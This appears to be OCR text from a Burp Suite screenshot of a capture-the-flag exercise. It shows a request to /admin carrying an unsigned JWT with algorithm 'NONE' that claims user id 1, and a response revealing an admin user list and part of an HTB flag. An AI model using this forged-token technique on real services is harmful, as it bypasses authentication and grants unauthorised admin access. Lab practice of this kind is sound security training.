 Request
Pretty Raw Hex Hackvertor \n
1 GET /admin HTTP/1.1
2 Host: 188.166.152.84:30788
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/111.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: session=
eyJhbGciOiJOT05FIiwidHlwIjoiSldUIn0.eyJpZCI6MSwiaWF0IjoxNjc5MzIxNjEyLCJl
eHAiOjE2NzkzMjUyMTJ9.
9 Upgrade-Insecure-Requests: 1
10
11
Search...
0 matches
Response
Pretty Raw Hex Render Hackvertor \n
Active Users
admin
longkd719
HTB{Pr3_C0MP111N6_W17H0U7_P4